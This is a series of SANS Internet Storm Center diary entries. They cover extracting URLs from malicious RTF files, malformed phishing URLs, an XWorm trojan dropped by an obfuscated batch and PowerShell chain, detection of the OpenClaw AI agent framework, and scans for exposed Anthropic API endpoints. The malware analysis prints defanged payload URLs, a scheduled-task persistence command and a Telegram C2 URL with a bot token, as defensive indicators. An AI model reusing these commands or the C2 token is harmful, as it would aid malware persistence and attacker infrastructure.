rtfdump.py -j -C SAMPLE.vir | strings.py --jsoninput | re-search.py -n url -u -F officeurls
Like this:

BTW, if you are curious, this is how that document looks like when opened:
Let me break down the command:
- rtfdump.py -j -C SAMPLE.vir: this parses RTF file SAMPLE.vir and produces JSON output with the content of all the items found in the RTF document. Option -C make that all combinations are included in the JSON data: the item itself, the hex-decoded item (-H) and the hex-decoded and shifted item (-H -S). So per item found inside the RTF file, 3 entries are produced in the JSON data.
- strings.py --jsoninput: this takes the JSON data produced by rtfdump.py and extract all strings
- re-search.py -n url -u -F officeurls: this extracts all URLs (-n url) found in the strings produced by strings.py, performs a deduplication (-u) and filters out all URLs linked to Office document definitions (-F officeurls)
So I have found one domain (wellnesscaremed) and one private IP address (192.168...). What I then like to do, is search for these keywords in the string list, like this:

If found extra IOCs: a UNC and a "malformed" URL. The URL has it's hostname followed by @ssl. This is not according to standards. @ can be used to introduce credentials, but then it has to come in front of the hostname, not behind it. So that's not the case here. More on this later.
Here are the results for the other document:

Notice that this time, we have @80.
I believe that this @ notation is used by Microsoft to provide the portnumber when WebDAV requests are made (via UNC). If you know more about this, please post a comment.
In an upcoming diary, I will show how to extract URLs from ZIP files embedded in the objects in these RTF files.
Didier Stevens
Senior handler
blog.DidierStevens.com
0 Comments
YARA-X 1.13.0 Release
YARA-X's 1.13.0 release brings 4 improvements and 4 bugfixes.
Didier Stevens
Senior handler
blog.DidierStevens.com
0 Comments
Broken Phishing URLs
For a few days, many phishing emails that landed into my mailbox contain strange URLs. They are classic emails asking you to open a document, verify your pending emails, …

But the format of the URLs is broken! In a URL, parameters are extra pieces of information added after a question mark (?) to tell a website more details about a request; they are written as name=value pairs (for example “email=user@domain”), and multiple parameters are separated by an ampersand (&).
Here are some examples of detected URLs:
hxxps://cooha0720[.]7407cyan[.]workers[.]dev/?dC=handlers@isc[.]sans[.]edu&*(Df
hxxps://calcec7[.]61minimal[.]workers[.]dev/?wia=handlers@isc[.]sans[.]edu&*(chgd
hxxps://couraol-02717[.]netlify[.]app/?dP=handlers@isc[.]sans[.]edu&*(TemP
hxxps://shiny-lab-a6ef[.]tcvtxt[.]workers.dev/?kpv=handlers@isc[.]sans[.]edu&*(lIi
You can see that the parameters are broken… “&*(Df” is invalid! It’s not an issue for browsers that will just ignore these malformed parameters, so the malicious website will be visited.

I did not see this for a while but it seems that the technique is back on stage. Threat actors implement this to break security controls. Many of them assume a “key=value" format. It may also break regex-based detectionn, URL normalization routines or IOC extraction pipelines…
Of course, we can track such URLs using a regex to extract the last param:
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
1 Comments
Malicious Script Delivering More Maliciousness
Today, I received an interesting email with a malicious attachment. When I had a look at the automatic scan results, it seemed to be a malicious script to create a Chrome Injector to steal data. Because InfoStealers are very common these days, it looked “legit” but there was something different. The .bat file looks to be a fork of the one found in many GitHub repositories[1].
When the regular script is completed, it jumps to :EndScript:
goto :EndScript
A call to :show_msgbox was added at the script end:
:EndScript
endlocal
call :show_msgbox
exit /b
Then, the magic begins. A payload is obfuscated with junk characters:

Very common techniques, the string is poluted with junk characters. It’s a chunk of Base64-encode data that is executed through a PowerShell:

It fetches a payload from hxxps://uniworldrivercruises-co[.]uk/optimized_MSI.png. This is a real picture:

But when some “fun” at the end. The next payload is delimited (and extracted) using the tags “BaseStart-” and “-BaseEnd”:

It’s a shell code that is invoked with the following parameters:
'==gN1V3dl5UQy8SZslmZvkGch9SbvNmLulWYyRGblhXaw9yL6MHc0RHa','0','C:\Users\Public\Downloads\','VHkaJZD8Iq','appidtel','1','appidtel','1','hxxp://178[.]16[.]53[.]209/buildingmoney.txt','C:\Users\Public\Downloads\','VHkaJZD8Iq','bat','1','0','4spTcCaYQA','0','','',''
The URL points to another payload. When I tried to decode it (it was Base64 encode and reversed), I could not automatically decode it because there was weird (non hex) characters in the string. Thanks to ChatGPT, I decoded it with the following piece of Python script:
from pathlib import Path
import re
import binascii

input_file = Path("payload.txt")
output_file = Path("payload.bin")

raw = input_file.read_bytes()
ascii_data = raw.decode("ascii", errors="ignore")

# Keep only hex characters!!
clean_hex = re.sub(r"[^0-9a-fA-F]", "", ascii_data)
if len(clean_hex) % 2 != 0:
    raise ValueError("Odd-length hex string after cleanup")

clean_hex = clean_hex[::-1]
binary = binascii.unhexlify(clean_hex)
output_file.write_bytes(binary)

print(f"[+] Decoded {len(binary)} bytes to {output_file}")
The decoded payload (SHA256:d99318c9b254b4fa5bf6f1dd15996dd50be0676dd84e822503fd273316eb9ba7) is a .Net program. It implements persistence through a scheduled task:
C:\Windows\System32\schtasks.exe" /create /f /sc minute /mo 1 /tn "Chromiumx2" /tr "C:\Users\admin\AppData\Roaming\Chromiumx2.exe
And uses Telegram as C2:
hxxps://api[.]telegram[.]org/bot7409572452:AAGp8Ak5bqZu2IkEdggJaz2mnMYRTkTjv-U/sendMessage?chat_id=6870183115&text=%E2%98%A0%20%5BXWorm%20V7.0%20@XCoderTools%5D%0D%0A%0D%0ANew%20CLient%20:%20%0D%0ACAECEB6F4379122BA468%0D%0A%0D%0AUserName%20:%20admin%0D%0AOSFullName%20:%20Microsoft%20Windows%2010%20Pro%0D%0AUSB%20:%20False%0D%0ACPU%20:%20AMD%20Ryzen%205%203500%206-Core%20Processor%0D%0AGPU%20:%20Microsoft%20Basic%20Display%20Adapter%20%0D%0ARAM%20:%205.99%20GB%0D%0AGroup%20:%20XWorm%20V7.1
It's another piece of XWorm! Interesting way to drop the trojan in another malicious script...
[1] https://github.com/00nx/Chrome-App-Bound-Encryption-Bypass/blob/main/make.bat
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Detecting and Monitoring OpenClaw (clawdbot, moltbot)
Last week, a new AI agent framework was introduced to automate "live". It targets office work in particular, focusing on messaging and interacting with systems. The tool has gone viral not so much because of its features, which are similar to those of other agent frameworks, but because of a stream of security oversights in its design.
If you are looking to detect the use of OpenClaw in your environment, Knostic has created scripts to detect It, and, if you do want to use OpenClaw, to collect telemetry about its use.
openclaw-detect https://github.com/knostic/openclaw-detect
This script searches the system for filenames commonly associated with OpenClaw. For example, the presence of the state directory ~/.openclaw or for a Docker container running openclaw. If you have decent endpoint monitoring, this tool may not be needed, but it can give you some hints on which files to look for.
openclaw-telemetry https://github.com/knostic/openclaw-telemetry
If you do run OpenClaw, openclaw-detect will add additional meaningful logging. The tool captures "every tool call, LLM request, and agent session — with built-in redaction, tamper-proof hash chains, syslog/SIEM forwarding, and rate limiting". It is an OpenClaw plugin and installs like any other OpenClaw plugin
In addition, there are a few additional security tools and tips:
- The OpenClaw documentation now has a dedicated security section: https://docs.openclaw.ai/gateway/security
- OpenClaw's documentation explains how to set up OpenClaw inside a Docker sandbox: https://docs.openclaw.ai/cli/sandbox.
- Do not provide OpenClaw with access to accounts you intend to lose.
- Do not expose OpenClaw to the Internet
- ACIP, the "Advanced Cognitive Inoculation Prompt", has a version for OpenClaw that intends to limit prompt injection. https://github.com/Dicklesworthstone/acip/tree/main/integrations/clawdbot
--
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
2 Comments
Scanning for exposed Anthropic Models
Yesterday, a single IP address (%%ip:204.76.203.210%%) scanned a number of our sensors for what looks like an anthropic API node. The IP address is known to be a Tor exit node.
The requests are pretty simple:
GET /anthropic/v1/models

Host: 67.171.182.193:8000

X-Api-Key: password

Anthropic-Version: 2023-06-01
It looks like this is scanning for locally hosted Anthropic models, but it is not clear to me if this would be successful. If anyone has any insights, please let me know. The API Key is a commonly used key in documentation, and not a key that anybody would expect to work.
At the same time, we are also seeing a small increase in requests for "/v1/messages". These requests have been more common in the past, but the URL may be associated with Anthropic (it is, however, somewhat generic, and it is likely other APIs use the same endpoint. These requests originate from %%ip:154.83.103.179%%, an IP address with a bit a complex geolocation and routing footprint.
--
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
1 Comments


0 Comments